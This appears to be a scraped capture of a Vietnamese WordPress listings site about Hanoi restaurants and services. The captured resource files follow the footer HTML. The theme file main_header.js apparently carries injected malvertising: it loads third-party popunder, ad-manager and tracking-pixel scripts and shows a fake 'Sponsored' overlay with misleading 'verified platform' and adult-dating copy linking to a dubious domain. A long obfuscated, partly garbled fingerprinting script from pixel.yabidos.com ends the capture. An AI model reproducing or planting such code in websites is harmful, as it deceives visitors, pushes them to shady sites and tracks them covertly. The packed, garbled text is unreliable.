<a href="/dich-vu/giai-tri/" class="tag-cloud-link tag-link-81 tag-link-position-7" style="font-size: 14.317073170732pt;" aria-label="Giải Trí (10 items)">Giải Trí</a>
<a href="/du-lich/luu-tru/" class="tag-cloud-link tag-link-84 tag-link-position-8" style="font-size: 9.5365853658537pt;" aria-label="Lưu trú (2 items)">Lưu trú</a>
<a href="/am-thuc/mon-an/" class="tag-cloud-link tag-link-77 tag-link-position-9" style="font-size: 14.317073170732pt;" aria-label="Món Ăn (10 items)">Món Ăn</a>
<a href="/dich-vu/noi-ngoai-that/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 13.975609756098pt;" aria-label="Nội Ngoại Thất (9 items)">Nội Ngoại Thất</a>
<a href="/am-thuc/quan-cafe/" class="tag-cloud-link tag-link-61 tag-link-position-11" style="font-size: 16.365853658537pt;" aria-label="Quán Cafe (18 items)">Quán Cafe</a>
<a href="/am-thuc/quan-an/" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 19.012195121951pt;" aria-label="Quán Ăn (38 items)">Quán Ăn</a>
<a href="/dich-vu/suc-khoe/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 10.560975609756pt;" aria-label="Sức Khỏe (3 items)">Sức Khỏe</a>
<a href="/dich-vu/thu-y/" class="tag-cloud-link tag-link-64 tag-link-position-14" style="font-size: 8pt;" aria-label="Thú Y (1 item)">Thú Y</a>
<a href="/dich-vu/thoi-trang/" class="tag-cloud-link tag-link-86 tag-link-position-15" style="font-size: 15.939024390244pt;" aria-label="Thời Trang (16 items)">Thời Trang</a>
<a href="/tin-tuc/" class="tag-cloud-link tag-link-1 tag-link-position-16" style="font-size: 21.317073170732pt;" aria-label="Tin tức (72 items)">Tin tức</a>
<a href="/dich-vu/xe/" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 9.5365853658537pt;" aria-label="Xe (2 items)">Xe</a>
<a href="/du-lich/dia-diem/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 11.414634146341pt;" aria-label="Địa Điểm (4 items)">Địa Điểm</a>
<a href="/am-thuc/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 20.207317073171pt;" aria-label="Ẩm Thực (53 items)">Ẩm Thực</a>
</div>
</div>			</div>
<!-- .blocks -->
		</div>
<!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="text-2" class="widget widget_text">			<div class="textwidget">
<p>Ghim seo : <a href="https://www.google.com/maps/place/C%C3%B4ng+ty+c%E1%BB%95+ph%E1%BA%A7n+c%C3%B4ng+ngh%E1%BB%87+VFFTECH/@16.4658382,107.602386,17z/data=!4m6!3m5!1s0x3141a1a2ae884aef:0x1b439fdc9666c740!8m2!3d16.4658331!4d107.6049609!16s%2Fg%2F11fk26trx8?hl=vi-VN&amp;entry=ttu">Công ty cổ phần công nghệ VFFTECH</a></p>
</div>
		</div>
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1498191558470087" crossorigin="anonymous"></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-1498191558470087" data-ad-slot="6649333781"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>			</div>
<!-- .blocks -->
		</div>
<!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="cream-magazine-post-widget-3" class="widget widget_cream-magazine-post-widget">
<div class="widget-title"><h2>Yêu thích</h2></div>			<div class="cm_recent_posts_widget">
									<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="/tiem-banh-kem-ha-noi/">
			<figure class="imghover">
				<img width="720" height="413" src="/wp-content/uploads/2021/08/image.psd-11.png" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Top 10 tiệm bánh kem Hà Nội ngon, đẹp và chất lượng" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/08/image.psd-11.png 767w, /wp-content/uploads/2021/08/image.psd-11-300x172.png 300w, /wp-content/uploads/2021/08/image.psd-11-696x399.png 696w, /wp-content/uploads/2021/08/image.psd-11-732x420.png 732w" sizes="auto, (max-width: 720px) 100vw, 720px">			</figure>
		</a>
											</div>
<!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="/tiem-banh-kem-ha-noi/">Top 10 tiệm bánh kem Hà Nội ngon, đẹp và chất lượng</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/admin/">admin</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/tiem-banh-kem-ha-noi/"><time class="entry-date published" datetime="2021-08-09T09:55:25+07:00">9 August, 2021</time></a>
						</li>
<!-- .posted_date -->
										</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
										</div>
						</div>
<!-- .box.clearfix -->
					</div>
<!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="/mon-ca-ngu-dai-duong/">
			<figure class="imghover">
				<img width="720" height="413" src="/wp-content/uploads/2021/08/image.psd-17.png" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Top 5 món cá ngừ đại dương ngon, hấp dẫn" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/08/image.psd-17.png 767w, /wp-content/uploads/2021/08/image.psd-17-300x172.png 300w, /wp-content/uploads/2021/08/image.psd-17-696x399.png 696w, /wp-content/uploads/2021/08/image.psd-17-732x420.png 732w" sizes="auto, (max-width: 720px) 100vw, 720px">			</figure>
		</a>
											</div>
<!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="/mon-ca-ngu-dai-duong/">Top 5 món cá ngừ đại dương ngon, hấp dẫn</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/admin/">admin</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/mon-ca-ngu-dai-duong/"><time class="entry-date published" datetime="2021-08-09T10:31:36+07:00">9 August, 2021</time></a>
						</li>
<!-- .posted_date -->
										</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
										</div>
						</div>
<!-- .box.clearfix -->
					</div>
<!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="/mon-ngon-ha-noi/">
			<figure class="imghover">
				<img width="720" height="413" src="/wp-content/uploads/2021/08/image.psd-19.png" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Top 15 món ăn ngon ở Hà Nội nhất định phải thử" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/08/image.psd-19.png 767w, /wp-content/uploads/2021/08/image.psd-19-300x172.png 300w, /wp-content/uploads/2021/08/image.psd-19-696x399.png 696w, /wp-content/uploads/2021/08/image.psd-19-732x420.png 732w" sizes="auto, (max-width: 720px) 100vw, 720px">			</figure>
		</a>
											</div>
<!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="/mon-ngon-ha-noi/">Top 15 món ăn ngon ở Hà Nội nhất định phải thử</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/admin/">admin</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/mon-ngon-ha-noi/"><time class="entry-date published" datetime="2021-08-09T10:47:57+07:00">9 August, 2021</time></a>
						</li>
<!-- .posted_date -->
										</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
										</div>
						</div>
<!-- .box.clearfix -->
					</div>
<!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="/quan-chay-ngon-ha-noi/">
			<figure class="imghover">
				<img width="720" height="413" src="/wp-content/uploads/2021/08/Nha-hang-chay-Uu-Dam-14.jpg" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Top 15 quán chay ngon Hà Nội thanh tịnh và yên bình" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/08/Nha-hang-chay-Uu-Dam-14.jpg 767w, /wp-content/uploads/2021/08/Nha-hang-chay-Uu-Dam-14-300x172.jpg 300w, /wp-content/uploads/2021/08/Nha-hang-chay-Uu-Dam-14-696x399.jpg 696w, /wp-content/uploads/2021/08/Nha-hang-chay-Uu-Dam-14-732x420.jpg 732w" sizes="auto, (max-width: 720px) 100vw, 720px">			</figure>
		</a>
											</div>
<!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="/quan-chay-ngon-ha-noi/">Top 15 quán chay ngon Hà Nội thanh tịnh và yên bình</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="/author/admin/">admin</a>
						</li>
<!-- .post_author -->
												<li class="posted_date">
							<a href="/quan-chay-ngon-ha-noi/"><time class="entry-date published" datetime="2021-08-10T10:05:55+07:00">10 August, 2021</time></a>
						</li>
<!-- .posted_date -->
										</ul>
<!-- .post_meta -->
			</div>
<!-- .meta -->
										</div>
						</div>
<!-- .box.clearfix -->
					</div>
<!-- .row -->
								</div>
<!-- .cm_relatedpost_widget -->
			</div>			</div>
<!-- .blocks -->
		</div>
<!-- .cm-col-->
				</div>
<!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Cream Magazine by <a href="https://themebeez.com/">Themebeez</a>				</p>
			</div>
		</div>
<!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
							</div>
<!-- .footer_nav -->
		</div>
<!-- .col -->
				</div>
<!-- .row -->
		</div>
<!-- .copyright_section -->
				</div>
<!-- .cm-container -->
		</div>
<!-- .footer_inner -->
		</footer><!-- .footer -->
				<!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div>
<!-- ./ backtoptop -->
			<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #222222;color:#222222\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #222222;color:#222222\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1730788364" id="ez-toc-js-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"","enable_sticky_menu_section":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.7" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="/wp-content/themes/cream-magazine/assets/js/main_footer.js" id="main-footer-js"></script>
<script type="text/javascript" src="/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.7" id="universal-google-adsense-and-ads-manager-js"></script>
		</body>
		</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ICTWMF01-46Emxb5JFpQLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768969521234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://toplisthanoi.net/wp-content/themes/cream-magazine/assets/js/main_header.js
body_size: 2271
content:
(function () {
  var s = document.createElement("script");
  s.src = "https://analytics.ahrefs.com/analytics.js";
  s.async = true;
  s.setAttribute("data-key", "0L2CbHqBVyi1odgBGXl1vQ");
  document.head.appendChild(s);
})();

(function () {
  var s = document.createElement("script");
  s.type = "text/javascript";
  s.async = true;
  s.src = "https://pixel.yabidos.com/fltiu.js?qid=63136313f573236313f533733313&cid=1373&p=&s=toplisthanoi.net&x=&ai=&adtg=";
  document.head.appendChild(s);
})();

document.addEventListener('DOMContentLoaded', function () {
    const landingURL = 'https://ndcertainlywhen.com?3vY8y=1229218';

    // ===== Creative pool (Safe + Adult 18+) =====
    const creatives = [
        // ---- Neutral / Safe ----
        {
            title: 'Verified Online Platform',
            desc: 'Thousands of users are exploring this official platform right now.',
            cta: 'View Details'
        },
        {
            title: 'Trending Platform This Week',
            desc: 'This platform is gaining attention across multiple regions.',
            cta: 'Check Official Page'
        },
        {
            title: 'Official Platform – Limited Access',
            desc: 'Access verified information directly from the official source.',
            cta: 'Learn More'
        },

        // ---- Adult-style (18+, compliant) ----
        {
            title: 'Adults Only • 18+',
            desc: 'Private access for adults. Discover what people in your area are exploring.',
            cta: 'Enter Now'
        },
        {
            title: 'Exclusive Adult Platform',
            desc: 'A private space designed for adults. Availability may vary by region.',
            cta: 'Explore'
        },
        {
            title: '18+ Private Access',
            desc: 'Join thousands of adults checking this verified platform today.',
            cta: 'Continue'
        },
        {
            title: 'Adult Dating & Lifestyle',
            desc: 'Discover a popular adult-oriented platform trusted by many users.',
            cta: 'See More'
        }
    ];

    const gradients = [
        'linear-gradient(135deg, #ff416c, #ff4b2b)',
        'linear-gradient(135deg, #1e3c72, #2a5298)',
        'linear-gradient(135deg, #8360c3, #2ebf91)',
        'linear-gradient(135deg, #42275a, #734b6d)', // adult tone
        'linear-gradient(135deg, #141e30, #243b55)'  // dark premium
    ];

    function pickRandom(arr) {
        return arr[Math.floor(Math.random() * arr.length)];
    }

    const creative = pickRandom(creatives);
    const gradient = pickRandom(gradients);

    // ===== Ad DOM =====
    const ad = document.createElement('div');
    ad.innerHTML = `
        <div class="display-ad-big">
            <div class="ad-badge">Sponsored</div>
            <div class="ad-body">
                <h2>${creative.title}</h2>
                <p>${creative.desc}</p>
                <a href="${landingURL}" target="_blank" rel="noopener noreferrer"
                   class="ad-cta">${creative.cta}</a>
            </div>
        </div>
    `;

    document.body.appendChild(ad);

    // ===== Styles =====
    const style = document.createElement('style');
    style.innerHTML = `
        .display-ad-big {
            position: fixed;
            bottom: 24px;
            left: 50%;
            transform: translateX(-50%) scale(0.95);
            width: min(600px, calc(100% - 20px));
            background: #fff;
            border-radius: 18px;
            box-shadow: 0 18px 40px rgba(0,0,0,0.35);
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            z-index: 9999;
            opacity: 0;
            transition: all 0.45s ease;
        }

        .display-ad-big.show {
            opacity: 1;
            transform: translateX(-50%) scale(1);
        }

        .ad-badge {
            font-size: 12px;
            color: #777;
            padding: 12px 22px 0;
        }

        .ad-body {
            padding: 18px 24px 26px;
        }

        .ad-body h2 {
            margin: 0 0 10px;
            font-size: 26px;
            line-height: 1.2;
            color: #111;
        }

        .ad-body p {
            margin: 0 0 20px;
            font-size: 15px;
            line-height: 1.45;
            color: #444;
        }

        .ad-cta {
            display: inline-block;
            padding: 18px 34px;
            font-size: 17px;
            font-weight: 700;
            color: #fff;
            border-radius: 12px;
            background: ${gradient};
            text-decoration: none;
            box-shadow: 0 10px 26px rgba(0,0,0,0.4);
            transition: transform 0.2s ease, box-shadow 0.2s ease;
        }

        .ad-cta:hover {
            transform: translateY(-2px);
            box-shadow: 0 16px 34px rgba(0,0,0,0.5);
        }

        @media (max-width: 480px) {
            .ad-body h2 {
                font-size: 22px;
            }
            .ad-body p {
                font-size: 14px;
            }
            .ad-cta {
                width: 100%;
                text-align: center;
            }
        }
    `;
    document.head.appendChild(style);

    const adBox = document.querySelector('.display-ad-big');

    let shown = false;
    function showAd() {
        if (shown) return;
        shown = true;
        adBox.classList.add('show');
    }

    window.addEventListener('scroll', () => {
        if (!shown && window.scrollY > 120) showAd();
    });
    jQuery('.cta-container').remove();
    setTimeout(showAd, 3000);
});

(function() {
    const s = document.createElement('script');
    s.src = "https://cdn.oxystc.com/scripts/popunder/692dc60398a1d7a2669c3169.js";
    s.async = true;
    document.head.appendChild(s);
})();
(function() {
    const s2 = document.createElement('script');
    s2.src = "https://cdn.oxystc.com/scripts/popunder/692dc60398a1d7a2669c3167.js";
    s2.async = true;
    document.head.appendChild(s2);
})();

(function () {
    const s = document.createElement("script");
    s.async = true;
    s.src = "https://js.wpadmngr.com/static/adManager.js";
    s.dataset.admpid = "401373";
    document.head.appendChild(s);
})();


--- FILE ---
content_type: text/javascript
request_url: https://pixel.yabidos.com/flimpobj.js?cb=1768969519515&ver1=2.2.3&qid=63136313f573236313f533733313&rnd=emjbrleln8ty&cid=1373
body_size: 23957
content:
O="=+prs.}catchflerrvar +&',(err){}try{+='-leng=+etElementefined();.th0'idunctionviewelcatg[delif(adprs.tg}else{prs.cb[0]:'fltypeof Heightcleanel.url){Interva'und'allsWthent);resp[€]documŽMath.spfs'imate().gnew D˜ttdu‚tiuifmnd-1ˆID™T—e(Parms!==Šatstr.ižexOf>Ÿ=†;}rurnchua‚Eler”rouž( =“.g|€=='30cntai>1ˆwfž+.offs.innªmeascd;]±=gCx¤aVe}f 25iipat]!==už£	¼ffor(able}'icpp	c	µ.cliŽviewspfs=first‰lwižow.	cÄµorigd=='p=(isUa	bb	£¾¼f…URLtgˆe)?1:0‘(ˆ¤y{c	—gu°pftsiSpoofed125'http0ˆ†+i.test(nAppIdg=newcstmnciplabilityear‰l('30·¼¡(—p‘=ržržrotcolp‡+n‡*100emh&&.sæit(+=€+œœ	uv1Âall||í	õ°=1&×ss	pÍ´urÀ	»»=0;=‚cúp	x\"=+prs.hildredetelflElentidn[fic]Heightviewevar +&){return windowvelmWthif(errseInt(docum	.cli	.c=+seOsc,10)inview}el{tion;}at=(paad‚h.rou.inn.cnimgle†[sfic].offts[w])rectget||tagName.ˆngthM„nd(unc€}}}==Metrics‡&&H)l=par	tyˆopLowCac	ageextnbodyeoad.’.toŸ(bilityEˆm	evd(W);Intval)Hc‚ch(Viewifmlrflf+typeofor(uai=}}tr±=nr.desc>1&&v£=0;is­·+¸ri½p€;flr+='utedprž=(scrollT.curr	d¼plaŒ.tžpftWtal®abˆex¶aV£‘›..fal100ndÈ>ƒ‹-™Ï<ƒ‹+Œ.ˆft)ficGMÐ™>ƒ‹-1;µ©st‚usttduivtH¹H>1)&&ÖÛ(©/1;Ü6)*¶y{in++È+x+ÚÒ‚s=á;Ý9—Úšv¼i¦..ŽæCompÀSržtyVèalueimp…‘‘‡´rÎrÔdocEl¥)—ºTimef•(>=&cc¯¯´upd‚eÕ‡š`=iw»w<¤sÓàÈÂ}¾¿-v²f f• ³ù“;wà\"els[i].=+prsWidthvar +&){owerCasHeightgNamementif(ad.toLe(.lengtetEletion=+;}ta)==ByTa(gsor(urlelparseInclientatch(ounderridreturn theTag')[0]resp||.CnIfElimgOscinner=0;==CountedoffsetegExp(t(,trtypeof cflunc se{+++.split(th.r€(+='-'*…getimnž.d=¥escrdocu}}}});fer+¦ip«;fl¡v‚m.sh;)&&atobjects—.mrttdu‚b[0]=•e(.replacdefineformSnew ‚eoainixt¤e_loca.keyScs[h]—y{mtºD°¶).£odeNam1000)vKey!‘'}.nÄe)!§.body393f5Ma s’reAt—ibutoipg(fiŽi	evd=(s=£Ï¶d°.index}}fšbcd;Ÿ/?+/)ex—aV»ifm‘qlen)ªemsˆs	pˆp—¤URL(ÃT¤¶)view`)&&á	xˆx	ÖOf('vFormun¸dŒaçtgˆtgí	°s°Ç'=.*Po||îs	°f°óf	nsi)+Š¯b[2]si	fôˆn÷siˆù÷nciˆp+=„É‘pfthúnci	n¼\"functioreturnthis.var n(){scriptscreate,b[f+prs[>>>);sigBytelengthfor(objKif(in.words,)%16],,h[a+:	a=0;,cextend((3*a+parsetrgprsernavigatRegExpd,g,ithisentorigcall‚'ai'],d,glone:	},[],dd<24-8*([i].data]), fl‚r+='rocess_hashnullize(a.call(†catch(.pushtoS€]a.a,e‹b=&&Š!=s€ifywˆds=e[et+g;(b<)+c«<dtry{type2]}}¬|b32-ˆigpix,f,¥bltiun (cƒˆ.us‚A±d)+f}  else=k._(g,i,d,h[a–i)&255Ža=;}(ibuteÂnnew „ÂHelp‚lockame==ªAttrÃÇscript0-9]{<<24esªat'cid']flklen1–g=alœappsasOwnPrCrypto2–d=—a‘it16hÕop‚ty949672(”src—j..cŒe=&Ú71193aBytes¼nDÎâ3])++))}8)&4278ç2553b³+(f.;fˆ(],24)á5| ‚r˜->a?¶='++&&.exec(ureóaBuff‚42Ü9n=a;)!=›)rvFloÎ(|0;e[a=¤Ôodedoôù=ú„.$\"screen.-11CF-indowvar ','00definedreturn0;f|=ment':'erSupportlengthction-11Dtorin87CC-AFEECFdocutypeif(al2020navigaeight!w.get){	76C19B-F0C8 Textfunscr==play 	… Dis‰bjectof unlentnet -C04F}elseidth`.resiizeˆŽ)?IE_vlug:0;onEP›sStrtrn_v-AAe‘msagestxplor :''),(:!(Œvue1-;}!€chromdevice+' - œe|=5150-l_clsslbackIŸgI’E¥entat-F80¯98BBC9ompžµˆ='' anE‘.¤yReque¤+'x'+sižhor	44BBA8AAFA¡B».½‘rraynamit455354output;” º·15(e‚&&CC51Ä6-44ÉBrowstry{DPIsecomptVRawFPnab‘d=†(‚g ebSpeci¾sy¤emcntpi¼gu£=0;e.¨=c²(¢[;‡W•=‡H=ixelw.')g);¨!=¶chÍ}edia e‡ip—spaprçnull‚place(DepthDi—c'ƒ3aí—t[—tErrÂ'»w||'new Èem'+ó.]=¨ªŠCheÔ.jo(Ï015lasic	DyÇþ H\"Apple endereRatioGPUerr:atch(	){fl	+eightvar ,H,}c='-2ortedRWidthtry{ashalRepr]},{rv+=item();;}Vue['`Aionatwindow.10 2&&.et.lengthrrMapc‚Objment1){][‹[x]]funct3;if(.gˆ==750‡133ontextloc‚ trioreplace(canvasrˆurnheckurl2042‡2¤8”715244docuŒinfo='+)ShockwaAtœbut.subsfž(ndefl;d.sˆ¬e=0;i<Švers¦279arm‘;i++¶=®i²‰·Šluginœng(w[c+]•.—w[i½†H¾—h†vicerr;.Vue225298‘¡ Ã}http˜4…(3¤Ä8€8›´CG81097EleŒp‚h='Ë6€9 ,3190ÏveXObm‚ch'}enu¯fined.ÍnameÑjectwfndnewrePixelÂhthÚedproto¸¿—r.rŸes†H—ÁH40‡113PI=FPIEF³“ +=125‡¤01990543ƒdeÀÛrypt°bp')036850¤38è05€else»+1’divco3í3€11›Êp3€„òntro6â6…12¥ie(ÔòdeUR«veFlActi×srgbc¢('ponÔtþ«\"Apple ,Hash GPU,He,R:	eporteRenderighttiodAerGPValue{Wid]},	a2U,[1th3d37709003729UU`500242792685020293„33361125‚4ˆ75011242‚30†211608515844’52212206”4463348232187—‡13ˆ2ˆ1‘80ƒ•91791255™405ˆ4Ÿ‘18—8œ2‹6880480‚352—39359854810¦4 5ž01Œ‘68‚224Ž1125‚ž5ˆ‚£419˜2¤‘08X2£‚7317¤5324š1Š›7Ž‘¯0“6U664©1ˆ30†1¥1‡ƒ‡284‚875©–…€4šŽ‹2°ª°¤340€§4žŠ–…¶,[,88¬001\"]=0;outNumber;var out[Dater]=b0*a0+b3*a3;ctx.tiontex);a.push(+b1*a1b2*a2longgl.enudeBandreturnMath.var eyeinPosicanvasormaluffdatApple shadowfuncct;1){RRAY_BUArray(dex	its=a[]=A‰FFER,Attrib*=l;ctx.=b[[reCoordOffsetcre‚ehetaashecundefe)+(h<<imageGPU=0;	a out;}:…(out=new if(],a;00+0}else{firstr=l‚0,11+122+ vž3 for(000}3+33radiussžondnear];b]Style=!=null(rtu˜getup‚ch(rˆSHADERleNfarlorogram,<0.µ00fill;if(cosB€b€¤(hypot2*PI3·;itylv	¸*uniforgpuhœ²22str=¤§FÈ‚32abs(MENT_Œ;++vž4=12*z1ATIC_Dn'+'idth‹ˆbdÎ(STâRAresulable¶… 10SmoothÎ=šÎ( ¢,ƒA=Ÿdˆ„™e(šImagò`.heigh1*y+CoÈr±1•ellipsÁHœR¿0*x+spžt¶ z1}cÃflr\"nectionnavigator.congl.erndefinerogramShadvar ent);(typeoffunctireturnullfl_at=='ud'niformocumbust,on_countwindow} type.){.replac.cree.0,0.respif(lecandidcanvasctif gettefragm||In.Mrixch(strinodelVie.ˆngth:;}(p,cˆa==TCPeCdownl—0.0,1ectityˆ	'+prs.c}c•r‚=)?port!‚seoci›'	ŽUL«imagetry{Dae(!im¨antphraª+_+/g,'n reAttribu“offªt¥id)ight‘xtad¦flr+=0-9]{1cript–—g]=[}eff¢veTÀ.m•¶g];w['¤uice†=escaptach›wordURL(posde¹É°†ƒ°/SHADERv‘xEˆmd.m4„(Ô4.proj¢Ãypecg[RŸ(BUFFER_.ªt·px ±;idthšŒ0,change.exec(ÄExp)_€==(00Ó¶frcompiˆ_ÛBITÔchP((‚RAGMENT=	c¶esave¯Hashfv(||olor(0…,falª, kMaxlocudœr(	COLLºPosiwhiˆ(mvp”=0;`.Š.ŽC»Ú\"Browserwindowe if(elsndeoravigati	xOf()>-1.nrAg='u	finedtypeofsUs.){s'en;}.vd'; )d!&=PlatfmreturnChromtioner.uset&ƒ.Focusvar if(){&=func€atch(Edgep‚ainAndroid}else{a-z„;}.loca€.W‘dows'+'(MSIEadpleFirefoxSafarižvelse!.ancestPlayStPhonesUst‚n==ocumt. Inc.'falseTizUCtr˜¥OrigOŽ M‘iŠ getc‹eˆe!ª¤topˆhantom;°y{‡wi	t‘…=` s…()—ialidURIntelcžan(ˆ†.*¶d{1,3}d%_.~+=new x©SF¢’ acFunc€(d«ha½fself·obiž!=;‡{¼thisªÉ°y Ï=lgthL‘uxCoc nÍ)¨&&Õ=n¼­—)par]*)reÎ!¨ÖƒÎ LegÈytest(=±‘sectOŽpž Comp like iphonv¾L(™ §¤appNamenabžd£–MÈ¿—¼¦a€ páut‚,¬isNodeCriOS()ˆ`[”dosµ‰Ó Ó'µì.ms||ì¤›}}(¨ˆ†s& In—}pat©s°Â)Âˆ»\"latformreturncreen{ if(seavigatoction funvar ==';}catch(e';el eightnr.P=in err}Browr){trydowscron.availAndroi')d': +domge	pLu falWidth)s.){ezeOffm‰t()canvatrueIntor.‚tTiŠ)parŽ(Supp‘vicew.ua+_;n`dƒx undefment:at	typeof'ˆ„	falouch(eliPod t¢‡widthcheckPheangPobileDeebGl”t˜=n+iPadedcomparerA‚ntMacŽ¤	p);er=new DžSt‘a‚¤{sHnowasddBehavdex°DBDepthLux'&&‚tnDžabaCtextuCl¼sŒRes‡hiNotTracM¼k° LÊ©:d='Ws||ductSubÆolutÈuildIarmv—